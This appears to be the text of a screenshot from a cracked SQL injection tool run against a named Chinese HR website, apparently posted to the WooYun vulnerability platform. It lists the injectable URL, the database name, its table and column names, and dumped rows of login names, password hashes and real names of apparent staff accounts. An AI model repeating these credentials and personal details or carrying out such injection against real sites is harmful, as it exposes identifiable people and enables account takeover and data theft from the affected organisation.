 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://hr.nd.com.cn/CourseDetail.aspx?cID=3 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 16 索引 2 关键字 库名 new_hr_nd_d 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
AO_PeoMgview
AO_TPeoMgview
A5_CWPerson
A5_Wdepartmentcls
A5_Wdepartmentcls_0510
A5_Wdepartmentcls_0810
A5_wEduMod
A5_wPersonYpType
A7_wMarriage
A7_wNation
A7_wParty
A7_wRegion
A9_PostEditUpload
AC_Config
AC_Function
AC_Group
AC_GroupPurview
AC_Log
AC_User
D99_Tmp
dtproperties
HR_Dic_FAQType
HR_Dic_PublishType
获取字段名
Admin
U_Address
U_AddTime
U_Bank
U_City
U_Departmentid
U_Email
U_GrameId
U_GroupId
U_Id
U_IdentityCard
U_Invoice
U_IsDel
U_IsLock
U_IsPass
U_LinkMan
U_LinkTel
U_LoginName
U_LoginPwd
U_Mobile
U_Province
U_RealName
U_UnitName
获取数据
U_LoginName U_LoginPwd U_Mobile U_RealName
admin bcea4cf442964629 ddd 超级帐号
test 49ba59abbe56e057 测试用户
hxx 59a14dc5fa8dcd60 黄晓曦
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
zbb d4c3f8da64715f70 周碧波测试账号
www.wooyun.org